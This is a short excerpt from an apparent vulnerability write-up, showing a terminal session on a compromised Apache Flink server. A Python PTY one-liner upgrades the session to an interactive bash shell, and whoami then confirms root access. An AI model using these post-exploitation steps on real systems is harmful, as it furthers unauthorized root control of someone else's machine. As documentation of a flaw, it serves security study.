 whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/lib/python2.7 /usr/lib64/python2.7 /etc/python /usr/include/python2.7 /usr/share/man/man1/python.1.gz
/usr/bin/python -c 'import pty; pty.spawn("/bin/bash")'
[root@dev4 bin]# ls
ls
bash-java-utils.jar kubernetes-session.sh start-scala-shell.sh
config.sh mesos-appmaster-job.sh start-zookeeper-quorum.sh
find-flink-home.sh mesos-appmaster.sh stop-cluster.sh
flink mesos-taskmanager.sh stop-zookeeper-quorum.sh
flink-console.sh pyflink-gateway-server.sh taskmanager.sh
flink-daemon.sh pyflink-shell.sh yarn-session.sh
historyserver.sh sql-client.sh zookeeper.sh
jobmanager.sh standalone-job.sh
kubernetes-entry.sh start-cluster.sh
[root@dev4 bin]# whoami
whoami
root
[root@dev4 bin]#
PeiQi文库